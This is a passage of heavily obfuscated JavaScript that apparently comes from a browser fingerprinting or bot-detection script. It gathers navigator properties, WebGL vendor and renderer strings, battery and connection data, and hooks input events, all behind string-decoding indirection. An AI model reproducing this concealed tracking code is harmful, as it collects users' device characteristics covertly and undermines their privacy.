xR()[PT(J8)],U9([],[][[]]))?xR()[PT(Td)](cC,m7,H1):xR()[PT(W3)].apply(null,[HR(HR({})),hZ,YE])](sA[xR()[PT(QX)](k3,ZR,jb)][bZ()[L1(Wd)](H1,xm,n1,WN)]),As));Zr+=U9(g4(sA[W1(typeof xR()[PT(Wd)],'undefined')?xR()[PT(W3)](Wd,hZ,YE):xR()[PT(Td)](VM,kb,j7)](sA[xR()[PT(QX)](H1,ZR,jb)][bZ()[L1(Wt)].apply(null,[xS,HR(PZ),I,jS])]),ft[wV]),g4(sA[qT(typeof xR()[PT(Ln)],U9('',[][[]]))?xR()[PT(Td)].call(null,hl,Ln,Xv):xR()[PT(W3)](Td,hZ,YE)](sA[W1(typeof xR()[PT(fZ)],U9([],[][[]]))?xR()[PT(QX)].call(null,NR,ZR,jb):xR()[PT(Td)](VM,pH,rN)][D4()[Fs(RS)].call(null,IT,pq,BZ,Qs)]),H1));Zr+=U9(g4(sA[xR()[PT(W3)](L3,hZ,YE)](sA[xR()[PT(QX)].apply(null,[VM,ZR,jb])][F1()[Jp(jS)](P6,fS,vM,EU)]),ft[Zp]),g4(sA[xR()[PT(W3)].apply(null,[Wd,hZ,YE])](sA[xR()[PT(QX)](Qd,ZR,jb)][JT()[qp(OB)](EU,xS,Sv,FR)]),ft[IT]));Zr+=U9(g4(sA[xR()[PT(W3)].apply(null,[Bq,hZ,YE])](sA[xR()[PT(QX)].call(null,tp,ZR,jb)][qT(typeof jU()[VZ(BZ)],'undefined')?jU()[VZ(Td)](m5,kE,B7,mM,vr):jU()[VZ(cC)].call(null,RS,fZ,z7,Gw,bE)]),Ln),g4(sA[xR()[PT(W3)](dn,hZ,YE)](sA[qT(typeof xR()[PT(hl)],U9([],[][[]]))?xR()[PT(Td)](m5,vM,gK):xR()[PT(QX)].apply(null,[HR(HR(m5)),ZR,jb])][Id()[mX(OB)].apply(null,[Kd,h9,jd,HR(HR(PZ))])]),wV));Zr+=U9(U9(g4(sA[xR()[PT(W3)].apply(null,[Ln,hZ,YE])](sA[bZ()[L1(fZ)](Mn,cK,wU,md)][Id()[mX(Tn)].call(null,Md,HR(HR([])),Wd,RS)]),Zp),g4(sA[W1(typeof xR()[PT(mT)],U9('',[][[]]))?xR()[PT(W3)](fZ,hZ,YE):xR()[PT(Td)].call(null,pW,WW,G6)](sA[W1(typeof xR()[PT(jS)],U9([],[][[]]))?xR()[PT(QX)].call(null,Gm,ZR,jb):xR()[PT(Td)](dn,SH,ZH)][JT()[qp(Tn)](BS,m1,cP,zm)]),IT)),g4(sA[xR()[PT(W3)](Wd,hZ,YE)](sA[xR()[PT(QX)](Zp,ZR,jb)][Id()[mX(Nt)].call(null,vm,Z1,Gm,Wt)]),kW));var bV;return bV=Zr[sR()[LB(nb)].call(null,Jd,QT,b4,cB)](),L8.pop(),bV;}catch(Kq){L8.splice(C8(Jb,PZ),Infinity,wK);var fN;return fN=bZ()[L1(AU)](f3,NW,Sd,h9),L8.pop(),fN;}L8.pop();}break;case UI:{var PE=G7[MO];L8.push(wE);try{var Db=L8.length;var Iq=HR(fk);if(qT(PE[sR()[LB(M8)](IT,Up,mv,HR(m5))][JT()[qp(Nt)](HR([]),G1,g3,J1)],undefined)){var CV;return CV=qT(typeof bZ()[L1(nb)],U9([],[][[]]))?bZ()[L1(f3)].call(null,fw,fS,xw,HR({})):bZ()[L1(c6)](WN,lW,LX,J8),L8.pop(),CV;}if(qT(PE[W1(typeof sR()[LB(s8)],'undefined')?sR()[LB(M8)].call(null,cC,Up,mv,HR(HR([]))):sR()[LB(bR)](L3,F8,df,HR(HR(PZ)))][JT()[qp(Nt)].apply(null,[HR(PZ),QX,g3,J1])],HR([]))){var L7;return L7=bZ()[L1(AU)].call(null,f3,PU,AT,As),L8.pop(),L7;}var ww;return ww=xR()[PT(xn)](HR(PZ),Zp,w9),L8.pop(),ww;}catch(k7){L8.splice(C8(Db,PZ),Infinity,wE);var UV;return UV=W1(typeof sR()[LB(H9)],U9('',[][[]]))?sR()[LB(h9)](rp,xm,Qt,HR(HR([]))):sR()[LB(bR)](c6,MH,NE,bE),L8.pop(),UV;}L8.pop();}break;case Q0:{var xs=G7[MO];var dK=G7[fk];L8.push(G4);if(O3(typeof sA[bZ()[L1(fZ)](Mn,PU,jm,HR(HR([])))][D4()[Fs(sT)](Nt,xV,f3,AU)],xR()[PT(jd)](G1,HU,Pn))){sA[bZ()[L1(fZ)](Mn,EU,jm,DB)][D4()[Fs(sT)](m1,xV,f3,AU)]=(W1(typeof bZ()[L1(XT)],U9('',[][[]]))?bZ()[L1(jd)](Gm,Gm,GB,Z1):bZ()[L1(f3)](Fr,dq,HW,HR(HR(PZ))))[qT(typeof Id()[mX(OB)],U9([],[][[]]))?Id()[mX(ZR)].apply(null,[Yr,ZR,hU,HR([])]):Id()[mX(sT)].apply(null,[d5,lW,BZ,HR(HR(PZ))])](xs,qT(typeof jU()[VZ(RS)],'undefined')?jU()[VZ(Td)](m5,Tn,AE,sb,VM):jU()[VZ(xn)](tm,nb,QW,WN,PZ))[Id()[mX(sT)](d5,cK,BZ,zd)](dK,qT(typeof xR()[PT(km)],U9('',[][[]]))?xR()[PT(Td)](HR(HR(PZ)),IE,FE):xR()[PT(nb)](hH,BB,Wn));}L8.pop();}break;case qI:{var EN=G7[MO];var q4=G7[fk];L8.push(DC);if(HR(TP(EN,q4))){throw new (sA[JT()[qp(BZ)].apply(null,[H1,xE,MK,Up])])(bZ()[L1(Tn)].call(null,Qd,HR(PZ),dV,AU));}L8.pop();}break;case A:{var l7=G7[MO];var Jf=G7[fk];L8.push(Vm);var bP=Jf[lH()[B6(cC)](p3,GK,Td,md,gr,dn)];var qW=Jf[b6()[TN(jS)](f3,JW,m5,GK)];var br=Jf[sR()[LB(rq)](BB,EE,C6,Pb)];var Iv=Jf[sR()[LB(G1)](Tn,cB,EV,R5)];var qB=Jf[C5()[wZ(VM)].apply(null,[VM,Pb,Hr])];var H4=Jf[Id()[mX(G1)].call(null,SV,lW,f1,PU)];var CH=Jf[W1(typeof bZ()[L1(fS)],'undefined')?bZ()[L1(BS)](J1,zR,sq,DB):bZ()[L1(f3)](BW,EU,MW,HR(HR(PZ)))];var Vb=Jf[F1()[Jp(cC)](GK,km,m5,RS)];var N6;return N6=(W1(typeof bZ()[L1(m5)],U9('',[][[]]))?bZ()[L1(jd)](Gm,HR(PZ),tM,dn):bZ()[L1(f3)](Wq,h9,tr,PS))[Id()[mX(sT)].apply(null,[CW,OB,BZ,cC])](l7)[Id()[mX(sT)].call(null,CW,PZ,BZ,cB)](bP,W1(typeof sR()[LB(Ct)],'undefined')?sR()[LB(hl)].apply(null,[HR(m5),Xd,D3,HR([])]):sR()[LB(bR)].apply(null,[rp,Ev,zv,HR(HR(PZ))]))[Id()[mX(sT)].call(null,CW,YT,BZ,YT)](qW,sR()[LB(hl)].apply(null,[dn,Xd,D3,HR(HR(PZ))]))[Id()[mX(sT)](CW,PS,BZ,jd)](br,sR()[LB(hl)](WN,Xd,D3,W3))[Id()[mX(sT)](CW,H9,BZ,J1)](Iv,qT(typeof sR()[LB(Nt)],'undefined')?sR()[LB(bR)].apply(null,[km,EP,EB,HR(m5)]):sR()[LB(hl)](hH,Xd,D3,NW))[qT(typeof Id()[mX(m5)],U9('',[][[]]))?Id()[mX(ZR)].apply(null,[rV,DB,tN,G1]):Id()[mX(sT)].apply(null,[CW,HR(m5),BZ,Wt])](qB,sR()[LB(hl)](zR,Xd,D3,xS))[Id()[mX(sT)](CW,M8,BZ,K3)](H4,qT(typeof sR()[LB(DB)],'undefined')?sR()[LB(bR)](BX,nv,MK,xE):sR()[LB(hl)](jS,Xd,D3,Gt))[Id()[mX(sT)](CW,xm,BZ,kE)](CH,sR()[LB(hl)].call(null,nb,Xd,D3,m1))[Id()[mX(sT)](CW,xS,BZ,As)](Vb,xR()[PT(NW)].call(null,AU,Dt,BN)),L8.pop(),N6;}break;case hk:{var ZN=HR(fk);L8.push(sP);try{var O4=L8.length;var mq=HR({});if(sA[xR()[PT(QX)].apply(null,[Nt,ZR,WE])][bZ()[L1(XT)].call(null,f1,nb,l1,zR)]){sA[xR()[PT(QX)].call(null,K3,ZR,WE)][W1(typeof bZ()[L1(PZ)],'undefined')?bZ()[L1(XT)](f1,t8,l1,Pb):bZ()[L1(f3)](XT,Ct,M4,rq)][Id()[mX(xE)].apply(null,[Lb,hl,Y5,bE])](Id()[mX(kE)](IU,HR(HR(m5)),p3,c6),Id()[mX(WN)](pT,k3,wX,HR(HR(PZ))));sA[xR()[PT(QX)](HR(HR({})),ZR,WE)][bZ()[L1(XT)](f1,HR({}),l1,p3)][sR()[LB(t8)](PS,dn,MP,BS)](Id()[mX(kE)](IU,HR(PZ),p3,HR({})));ZN=HR(HR(fk));}}catch(W4){L8.splice(C8(O4,PZ),Infinity,sP);}var Vr;return L8.pop(),Vr=ZN,Vr;}break;case II:{L8.push(KP);var Rf=C5()[wZ(hl)](t8,Wt,Sb);var fM=xR()[PT(H9)](p1,PS,s9);for(var g7=m5;VS(g7,YP);g7++)Rf+=fM[bZ()[L1(Qd)](zm,AU,sM,BS)](sA[Id()[mX(QX)].apply(null,[A6,Gm,HU,zR])][Id()[mX(J8)](nN,M8,km,H1)](tq(sA[qT(typeof Id()[mX(rn)],U9('',[][[]]))?Id()[mX(ZR)](xV,BX,Jd,dn):Id()[mX(QX)].apply(null,[A6,xS,HU,HR(PZ)])][W1(typeof bZ()[L1(hl)],'undefined')?bZ()[L1(dq)](Wt,HR(HR({})),fw,rp):bZ()[L1(f3)].call(null,XE,h9,Kv,OB)](),fM[xR()[PT(m5)](wV,p1,tb)])));var AP;return L8.pop(),AP=Rf,AP;}break;case mI:{var GP=G7[MO];L8.push(Mb);var Q6=bZ()[L1(c6)].call(null,WN,Zp,gv,k3);try{var F4=L8.length;var Gs=HR([]);if(GP[sR()[LB(M8)].apply(null,[HR({}),Up,Kw,M8])][W1(typeof sR()[LB(Tn)],U9('',[][[]]))?sR()[LB(kE)](hl,jd,wP,PS):sR()[LB(bR)](Wd,Uv,ON,rq)]){var mP=GP[sR()[LB(M8)](WN,Up,Kw,gr)][sR()[LB(kE)].apply(null,[HR(HR({})),jd,wP,p3])][sR()[LB(nb)].call(null,HR(m5),QT,Wf,p3)]();var O7;return L8.pop(),O7=mP,O7;}else{var Yw;return L8.pop(),Yw=Q6,Yw;}}catch(AW){L8.splice(C8(F4,PZ),Infinity,Mb);var VK;return L8.pop(),VK=Q6,VK;}L8.pop();}break;case VO:{var s6=G7[MO];L8.push(Ur);var hB=bZ()[L1(DB)](hH,m5,L5,YV);var OH=bZ()[L1(DB)](hH,HR(m5),L5,XT);if(s6[bZ()[L1(fZ)].apply(null,[Mn,IT,Bt,bE])]){var Or=s6[bZ()[L1(fZ)].apply(null,[Mn,cB,Bt,OB])][Id()[mX(Z1)].apply(null,[GE,YT,RS,fS])](W1(typeof bZ()[L1(dq)],U9('',[][[]]))?bZ()[L1(kE)](wV,bE,Qm,p3):bZ()[L1(f3)].call(null,F6,rq,V6,HR(m5)));var k4=Or[C5()[wZ(zd)](sK,rp,Od)](bZ()[L1(WN)](L3,zm,T5,f3));if(k4){var IK=k4[sR()[LB(WN)].apply(null,[S1,tp,fP,gr])](sR()[LB(Z1)](cB,DB,vR,HR(m5)));if(IK){hB=k4[qT(typeof sR()[LB(NW)],U9('',[][[]]))?sR()[LB(bR)](PS,Yv,MK,WN):sR()[LB(rn)](HR(PZ),nb,lw,BX)](IK[sC()[x8(sT)].call(null,km,IT,bE,h9,Wb)]);OH=k4[sR()[LB(rn)].call(null,YV,nb,lw,xS)](IK[Id()[mX(rn)].call(null,wr,VM,kW,HR(HR([])))]);}}}var LN;return LN=X3(hY,[qT(typeof F1()[Jp(f3)],'undefined')?F1()[Jp(lW)](Z7,gr,x6,WH):F1()[Jp(NR)].apply(null,[MV,fS,GH,fZ]),hB,C5()[wZ(L3)].call(null,Y5,J1,lv),OH]),L8.pop(),LN;}break;case wI:{var Fb=G7[MO];var xr;L8.push(Cs);return xr=HR(HR(Fb[sR()[LB(M8)](M8,Up,Ww,HR(m5))]))&&HR(HR(Fb[sR()[LB(M8)].call(null,J1,Up,Ww,PZ)][sC()[x8(QX)](I5,rq,AU,R5,M6)]))&&Fb[sR()[LB(M8)](lW,Up,Ww,R5)][sC()[x8(QX)].apply(null,[I5,xn,AU,HR({}),M6])][ft[Up]]&&qT(Fb[sR()[LB(M8)](HR(HR({})),Up,Ww,cB)][sC()[x8(QX)].call(null,I5,H1,AU,HR(HR([])),M6)][m5][qT(typeof sR()[LB(k3)],'undefined')?sR()[LB(bR)](Nt,Jw,Ob,HR(HR(m5))):sR()[LB(nb)](wX,QT,hK,BX)](),W1(typeof Id()[mX(M8)],U9('',[][[]]))?Id()[mX(zm)](BC,jd,Mw,HR(m5)):Id()[mX(ZR)](M4,hH,fW,HR(m5)))?xR()[PT(xn)](HR(m5),Zp,A1):bZ()[L1(AU)](f3,BX,AJ,zd),L8.pop(),xr;}break;case c2:{var Mf=G7[MO];L8.push(gH);var PM=Mf[sR()[LB(M8)](dn,Up,JM,H9)][sC()[x8(jS)].call(null,Tn,kW,bR,HR([]),pr)];if(PM){var lN=PM[sR()[LB(nb)](hH,QT,hM,mT)]();var wb;return L8.pop(),wb=lN,wb;}else{var Zb;return Zb=bZ()[L1(c6)](WN,HR(HR([])),S4,hl),L8.pop(),Zb;}L8.pop();}break;}};var H6=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Bw=function(){return (hJ.sjs_se_global_subkey?hJ.sjs_se_global_subkey.push(tp):hJ.sjs_se_global_subkey=[tp])&&hJ.sjs_se_global_subkey;};var qN=function(){return US.apply(this,[Xl,arguments]);};var Jq=function QN(tP,Js){'use strict';var LK=QN;switch(tP){case TF:{var YM=Js[MO];var sB=Js[fk];L8.push(mT);var zK=xq(null,YM)?null:O3(xR()[PT(jd)](s8,HU,xd),typeof sA[JT()[qp(jd)](IT,Qd,hP,h9)])&&YM[sA[JT()[qp(jd)](HR(PZ),VM,hP,h9)][sR()[LB(IT)].call(null,NR,fV,VN,jS)]]||YM[JT()[qp(Ln)].call(null,HR(HR(m5)),HR([]),hb,Ln)];if(O3(null,zK)){var TM,Nb,ZW,T6,EK=[],jV=HR(ft[Up]),zf=HR(PZ);try{var Qq=L8.length;var j6=HR(HR(MO));if(ZW=(zK=zK.call(YM))[W1(typeof sR()[LB(t8)],U9('',[][[]]))?sR()[LB(kW)].call(null,wX,f3,TK,cK):sR()[LB(bR)](gr,xv,nb,fZ)],qT(m5,sB)){if(W1(sA[lH()[B6(PZ)](jS,Xd,f3,rq,rp,k3)](zK),zK)){j6=HR(HR({}));return;}jV=HR(PZ);}else for(;HR(jV=(TM=ZW.call(zK))[JT()[qp(IT)](HR({}),K3,p3,Gt)])&&(EK[JT()[qp(Up)](HR(HR({})),HR(PZ),W7,Ct)](TM[jU()[VZ(PZ)](Nt,gr,TV,Nn,ZR)]),W1(EK[xR()[PT(m5)](H9,p1,QK)],sB));jV=HR(m5));}catch(Y7){zf=HR(m5),Nb=Y7;}finally{L8.splice(C8(Qq,PZ),Infinity,mT);try{var JE=L8.length;var mK=HR([]);if(HR(jV)&&O3(null,zK[sC()[x8(ZR)](TV,md,f3,HR(PZ),SW)])&&(T6=zK[W1(typeof sC()[x8(ZR)],U9([],[][[]]))?sC()[x8(ZR)].apply(null,[TV,tn,f3,Qd,SW]):sC()[x8(AU)](L6,bE,tW,xE,v7)](),W1(sA[lH()[B6(PZ)](W3,Xd,f3,rq,HR(HR([])),RS)](T6),T6))){mK=HR(HR([]));return;}}finally{L8.splice(C8(JE,PZ),Infinity,mT);if(mK){L8.pop();}if(zf)throw Nb;}if(j6){L8.pop();}}var U7;return L8.pop(),U7=EK,U7;}L8.pop();}break;case AG:{var Hw=Js[MO];L8.push(Dt);if(sA[JT()[qp(QX)](Td,cB,L6,xn)][jU()[VZ(EU)](kW,BB,nM,Fv,AU)](Hw)){var gf;return L8.pop(),gf=Hw,gf;}L8.pop();}break;case F2:{var Z4=Js[MO];return Z4;}break;case pI:{L8.push(Sr);if(HR(UC(bZ()[L1(Jd)].apply(null,[p3,xE,qC,wX]),sA[sR()[LB(M8)](wV,Up,Zw,mT)]))){var zH;return L8.pop(),zH=null,zH;}var w6=sA[sR()[LB(M8)](QX,Up,Zw,XT)][bZ()[L1(Jd)].apply(null,[p3,J8,qC,H1])];var FM=w6[Id()[mX(tp)](NN,BX,sw,BX)];var lf=w6[C5()[wZ(c6)].call(null,R5,HR(HR(PZ)),OT)];var n4=w6[xR()[PT(sT)].call(null,VM,Tn,s5)];var nH;return nH=[FM,qT(lf,m5)?m5:Y1(lf,m5)?Rm(PZ):Rm(Up),n4||lH()[B6(mT)].apply(null,[HR(HR([])),r7,xn,RS,XT,OB])],L8.pop(),nH;}break;case XO:{var pM={};L8.push(rv);var WM={};try{var rf=L8.length;var XM=HR([]);var vw=new (sA[C5()[wZ(Z1)].call(null,MM,S1,Lw)])(m5,ft[Up])[C5()[wZ(zd)].call(null,sK,Tn,jM)](bZ()[L1(WN)](L3,Pb,Uw,S1));var xP=vw[sR()[LB(WN)](wV,tp,tt,h9)](sR()[LB(Z1)](HR(HR(PZ)),DB,wp,HR(HR(PZ))));var zE=vw[W1(typeof sR()[LB(Dt)],U9('',[][[]]))?sR()[LB(rn)](tm,nb,PP,tn):sR()[LB(bR)](R5,R7,sw,J8)](xP[sC()[x8(sT)](km,m5,bE,HR(HR({})),K6)]);var D6=vw[sR()[LB(rn)].call(null,As,nb,PP,lW)](xP[Id()[mX(rn)].call(null,zW,hH,kW,lW)]);pM=X3(hY,[b6()[TN(EU)].apply(null,[f3,Dv,lW,Xf]),zE,qT(typeof bZ()[L1(zR)],'undefined')?bZ()[L1(f3)](Zq,PU,ZR,nb):bZ()[L1(O1)](m4,Nt,VE,p3),D6]);var HM=new (sA[C5()[wZ(Z1)].call(null,MM,BB,Lw)])(m5,m5)[C5()[wZ(zd)].apply(null,[sK,p3,jM])](lH()[B6(As)](BX,R4,f3,G5,G1,jS));var Hv=HM[sR()[LB(WN)](HR(m5),tp,tt,bR)](qT(typeof sR()[LB(M8)],'undefined')?sR()[LB(bR)].call(null,gr,lP,tb,Gt):sR()[LB(Z1)].apply(null,[Ct,DB,wp,bR]));var lM=HM[sR()[LB(rn)].call(null,QX,nb,PP,RS)](Hv[sC()[x8(sT)].call(null,km,BS,bE,OB,K6)]);var nE=HM[qT(typeof sR()[LB(sT)],'undefined')?sR()[LB(bR)](NR,pW,qM,km):sR()[LB(rn)].apply(null,[h9,nb,PP,BB])](Hv[Id()[mX(rn)](zW,pW,kW,HR({}))]);WM=X3(hY,[C5()[wZ(rn)](G1,Qd,jp),lM,Id()[mX(YT)].apply(null,[OE,fZ,Gq,WN]),nE]);}finally{L8.splice(C8(rf,PZ),Infinity,rv);var Dr;return Dr=X3(hY,[sR()[LB(xS)](cC,dq,W7,rn),pM[b6()[TN(EU)](f3,Dv,Wt,Xf)]||null,bZ()[L1(tp)].apply(null,[Z1,Nt,Fm,kE]),pM[bZ()[L1(O1)].apply(null,[m4,sT,VE,XT])]||null,xR()[PT(BS)].apply(null,[HR(HR({})),BS,XZ]),WM[C5()[wZ(rn)](G1,ZR,jp)]||null,D4()[Fs(bR)](gr,Q4,lW,Pb),WM[Id()[mX(YT)].call(null,OE,sf,Gq,HR([]))]||null]),L8.pop(),Dr;}L8.pop();}break;case jx:{var mw=Js[MO];L8.push(RV);if(qT([sR()[LB(dn)].apply(null,[BZ,L4,AC,YT]),D4()[Fs(NR)].apply(null,[Ct,KR,QX,m5]),b6()[TN(As)](f3,Pb,XT,V4)][W1(typeof C5()[wZ(k3)],'undefined')?C5()[wZ(Ct)].call(null,zm,HR({}),JB):C5()[wZ(PZ)].apply(null,[jP,rq,fb])](mw[xR()[PT(k3)](HR(HR([])),Ln,sb)][W1(typeof C5()[wZ(jd)],'undefined')?C5()[wZ(s8)](m5,AU,cX):C5()[wZ(PZ)].apply(null,[s4,H9,mr])]),Rm(PZ))){L8.pop();return;}sA[sR()[LB(Pb)](HR([]),AU,H5,OB)](function(){L8.push(hb);var Lf=HR(fk);try{var Rq=L8.length;var Pr=HR(HR(MO));if(HR(Lf)&&mw[xR()[PT(k3)](bE,Ln,jH)]&&(mw[xR()[PT(k3)](cC,Ln,jH)][JT()[qp(md)](xm,Ct,DH,tp)](sR()[LB(Gt)](HR(HR({})),Zp,Of,zR))||mw[xR()[PT(k3)](k3,Ln,jH)][JT()[qp(md)](h9,BZ,DH,tp)](qT(typeof xR()[PT(f3)],'undefined')?xR()[PT(Td)].call(null,HR(PZ),FS,Hb):xR()[PT(DB)](HR(HR([])),IT,Ft)))){Lf=HR(HR([]));}}catch(KW){L8.splice(C8(Rq,PZ),Infinity,hb);mw[xR()[PT(k3)](HR(m5),Ln,jH)][C5()[wZ(R5)](kW,zd,k1)](new (sA[xR()[PT(kE)].call(null,J1,rq,A7)])(F1()[Jp(PU)].apply(null,[v4,BX,Ab,AU]),X3(hY,[bZ()[L1(MM)].call(null,dn,h9,Vn,cB),HR(HR({})),W1(typeof xR()[PT(cC)],U9([],[][[]]))?xR()[PT(WN)](IT,kE,lm):xR()[PT(Td)].apply(null,[rn,bjF,Mb]),HR([]),bZ()[L1(YH)](jd,fZ,SGF,PZ),HR(HR(fk))])));}if(HR(Lf)&&qT(mw[sC()[x8(EU)](EE,K3,jd,VM,qJF)],Id()[mX(sK)].call(null,HP,bE,tm,p1))){Lf=HR(HR(fk));}if(Lf){mw[xR()[PT(k3)].apply(null,[R5,Ln,jH])][C5()[wZ(R5)].call(null,kW,fZ,k1)](new (sA[W1(typeof xR()[PT(rq)],U9([],[][[]]))?xR()[PT(kE)](jS,rq,A7):xR()[PT(Td)](WN,mV,HOF)])(jU()[VZ(PU)].apply(null,[s8,fS,hOF,Cf,QX]),X3(hY,[bZ()[L1(MM)](dn,HR(HR({})),Vn,md),HR(HR({})),qT(typeof xR()[PT(lW)],'undefined')?xR()[PT(Td)](G1,F8,HH):xR()[PT(WN)].call(null,WN,kE,lm),HR(fk),bZ()[L1(YH)].apply(null,[jd,WN,SGF,zm]),HR(HR(fk))])));}L8.pop();},m5);L8.pop();}break;case pk:{L8.push(vYF);sA[bZ()[L1(fZ)].call(null,Mn,sT,PJF,HR([]))][bZ()[L1(Xd)].apply(null,[J8,p3,Xp,H9])](W1(typeof Id()[mX(QX)],U9('',[][[]]))?Id()[mX(J1)](OM,hH,bR,pW):Id()[mX(ZR)](d2F,BB,GIF,HR(HR([]))),function(mw){return QN.apply(this,[jx,arguments]);});L8.pop();}break;case DG:{L8.push(RQF);throw new (sA[JT()[qp(BZ)].apply(null,[XT,AU,nN,Up])])(xR()[PT(Nt)].apply(null,[cC,sK,lB]));}break;case Ll:{var p2F=Js[MO];var AGF=Js[fk];L8.push(Op);if(xq(AGF,null)||Y1(AGF,p2F[xR()[PT(m5)](xS,p1,cn)]))AGF=p2F[xR()[PT(m5)](ZR,p1,cn)];for(var HkF=m5,X2F=new (sA[JT()[qp(QX)].call(null,HR(HR([])),dn,Vl,xn)])(AGF);VS(HkF,AGF);HkF++)X2F[HkF]=p2F[HkF];var Hs;return L8.pop(),Hs=X2F,Hs;}break;case I2:{var Z0F=Js[MO];var xJF=Js[fk];L8.push(Wf);var LcF=xq(null,Z0F)?null:O3(xR()[PT(jd)](h9,HU,qH),typeof sA[JT()[qp(jd)](M8,nb,BK,h9)])&&Z0F[sA[JT()[qp(jd)].call(null,HR(HR([])),gr,BK,h9)][qT(typeof sR()[LB(VM)],U9('',[][[]]))?sR()[LB(bR)](xS,qYF,wW,HR(HR([]))):sR()[LB(IT)](dn,fV,nR,cK)]]||Z0F[JT()[qp(Ln)].call(null,f1,jd,dV,Ln)];if(O3(null,LcF)){var kGF,IOF,KDF,p0F,ZIF=[],O2F=HR(m5),Ps=HR(PZ);try{var xFF=L8.length;var wQF=HR(fk);if(KDF=(LcF=LcF.call(Z0F))[sR()[LB(kW)](xn,f3,YE,lW)],qT(m5,xJF)){if(W1(sA[lH()[B6(PZ)](p3,ZQF,f3,rq,YT,tm)](LcF),LcF)){wQF=HR(HR({}));return;}O2F=HR(PZ);}else for(;HR(O2F=(kGF=KDF.call(LcF))[qT(typeof JT()[qp(h9)],U9([],[][[]]))?JT()[qp(cC)](HR(HR({})),sf,Ig,AM):JT()[qp(IT)](Ct,m1,O0F,Gt)])&&(ZIF[qT(typeof JT()[qp(hZ)],U9('',[][[]]))?JT()[qp(cC)].apply(null,[dn,lW,K3,Qv]):JT()[qp(Up)](HR([]),R5,qC,Ct)](kGF[jU()[VZ(PZ)](XT,md,vGF,Nn,ZR)]),W1(ZIF[xR()[PT(m5)](AU,p1,IU)],xJF));O2F=HR(m5));}catch(bh){Ps=HR(m5),IOF=bh;}finally{L8.splice(C8(xFF,PZ),Infinity,Wf);try{var kLF=L8.length;var pIF=HR(fk);if(HR(O2F)&&O3(null,LcF[W1(typeof sC()[x8(NR)],U9(W1(typeof bZ()[L1(fZ)],U9('',[][[]]))?bZ()[L1(jd)].apply(null,[Gm,YT,Kk,zd]):bZ()[L1(f3)].call(null,GH,HR({}),W7,YV),[][[]]))?sC()[x8(ZR)].apply(null,[TV,rp,f3,H1,lq]):sC()[x8(AU)](Cg,Z1,gP,HR({}),mV)])&&(p0F=LcF[sC()[x8(ZR)](TV,hl,f3,H1,lq)](),W1(sA[lH()[B6(PZ)](HR({}),ZQF,f3,rq,wX,hl)](p0F),p0F))){pIF=HR(MO);return;}}finally{L8.splice(C8(kLF,PZ),Infinity,Wf);if(pIF){L8.pop();}if(Ps)throw IOF;}if(wQF){L8.pop();}}var hFF;return L8.pop(),hFF=ZIF,hFF;}L8.pop();}break;case lz:{var NzF=Js[MO];L8.push(HYF);if(sA[JT()[qp(QX)](zd,M8,kX,xn)][jU()[VZ(EU)](PS,xn,xT,Fv,AU)](NzF)){var QjF;return L8.pop(),QjF=NzF,QjF;}L8.pop();}break;case fk:{var Vg=Js[MO];var JAF;L8.push(r2F);return JAF=sA[lH()[B6(PZ)](HR(HR({})),vcF,f3,rq,RS,YV)][JT()[qp(zR)].apply(null,[W3,G1,hd,Ff])](Vg)[jU()[VZ(As)](md,m5,FDF,N7,Td)](function(MOF){return Vg[MOF];})[m5],L8.pop(),JAF;}break;case Z2:{var WkF=Js[MO];L8.push(OYF);var Ph=WkF[jU()[VZ(As)].call(null,km,md,bcF,N7,Td)](function(Vg){return QN.apply(this,[fk,arguments]);});var rFF;return rFF=Ph[C5()[wZ(sT)](Tn,wV,OP)](sR()[LB(hl)].call(null,YV,Xd,A3,dq)),L8.pop(),rFF;}break;case V:{L8.push(ROF);try{var mh=L8.length;var dkF=HR(HR(MO));var Ws=U9(U9(U9(U9(U9(U9(U9(U9(U9(U9(U9(U9(U9(U9(U9(U9(U9(U9(U9(U9(U9(U9(U9(U9(sA[xR()[PT(W3)](xE,hZ,Dv)](sA[sR()[LB(M8)](Pb,Up,PYF,NR)][sC()[x8(wV)](Y5,bE,fZ,As,LjF)]),g4(sA[xR()[PT(W3)](c6,hZ,Dv)](sA[sR()[LB(M8)].call(null,J8,Up,PYF,BS)][W1(typeof xR()[PT(gr)],U9('',[][[]]))?xR()[PT(Mn)].call(null,Qd,sf,V7):xR()[PT(Td)](HR({}),HLF,nOF)]),PZ)),g4(sA[xR()[PT(W3)].apply(null,[HR([]),hZ,Dv])](sA[sR()[LB(M8)](zR,Up,PYF,PS)][qT(typeof JT()[qp(AU)],U9('',[][[]]))?JT()[qp(cC)].call(null,tn,W3,SE,C4):JT()[qp(Gw)](PS,PZ,Z6,bR)]),Up)),g4(sA[xR()[PT(W3)](HR(HR([])),hZ,Dv)](sA[W1(typeof sR()[LB(md)],'undefined')?sR()[LB(M8)].apply(null,[HR(HR({})),Up,PYF,xS]):sR()[LB(bR)].call(null,W3,Q4,HjF,HR(m5))][JT()[qp(xm)](gr,HR(HR([])),YLF,jS)]),ft[zd])),g4(sA[xR()[PT(W3)].apply(null,[fZ,hZ,Dv])](sA[Id()[mX(QX)](UcF,f1,HU,H1)][bZ()[L1(ES)](EU,BB,NFF,DB)]),xn)),g4(sA[qT(typeof xR()[PT(VM)],U9([],[][[]]))?xR()[PT(Td)](Gt,sf,I5):xR()[PT(W3)](xn,hZ,Dv)](sA[sR()[LB(M8)](lW,Up,PYF,HR(HR(PZ)))][qT(typeof sR()[LB(pW)],U9([],[][[]]))?sR()[LB(bR)](cB,E6,SV,t8):sR()[LB(QT)](cB,hl,dQF,rn)]),ZR)),g4(sA[xR()[PT(W3)](fS,hZ,Dv)](sA[W1(typeof sR()[LB(tm)],U9([],[][[]]))?sR()[LB(M8)].call(null,dn,Up,PYF,kW):sR()[LB(bR)](cB,z6,wf,dn)][Id()[mX(XK)].call(null,DC,f3,BB,sT)]),f3)),g4(sA[xR()[PT(W3)](M8,hZ,Dv)](sA[sR()[LB(M8)](HR({}),Up,PYF,f1)][sC()[x8(jS)](Tn,R5,bR,Td,NGF)]),AU)),g4(sA[W1(typeof xR()[PT(tm)],U9([],[][[]]))?xR()[PT(W3)].apply(null,[Qd,hZ,Dv]):xR()[PT(Td)].apply(null,[m5,XLF,lQF])](sA[sR()[LB(M8)](xm,Up,PYF,BB)][F1()[Jp(RS)](Xf,rn,t7,lW)]),QX)),g4(sA[xR()[PT(W3)].call(null,sT,hZ,Dv)](sA[qT(typeof 